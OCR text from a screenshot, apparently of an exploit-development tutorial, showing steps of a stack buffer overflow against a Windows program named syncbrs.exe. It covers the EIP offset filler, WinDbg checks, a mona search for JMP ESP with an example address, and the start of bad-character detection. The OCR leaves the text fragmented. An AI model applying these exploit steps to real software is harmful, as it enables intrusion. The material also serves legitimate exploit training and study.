
Copy
filler    = b"A" * 780      # offset to EIP

eip       = b"B" * 4        # 0x42424242 — confirm over
offset    = b"C" * 4        # 4 bytes land at ESP

WinDbg:
,
points to
.
eip=42424242
esp
\x43\x43\x43\x43
Step 4: Find JMP ESP
Copy
# Find JMP ESP (opcode FF E4) in loaded modules without
!mona jmp -r esp -m "syncbrs.exe"

!mona jmp -r esp -cpb "\x00\x0a\x0d"   # exclude bad ch
# Manual search for FF E4 (JMP ESP)

Note the address (e.g.,
). Pick one from a module
0x10090c83
without ASLR and without SafeSEH
(
).
!mona modules
Step 5: Bad Character Detection
Send all bytes
through
as part of the buffer, then inspect
\x01
\xff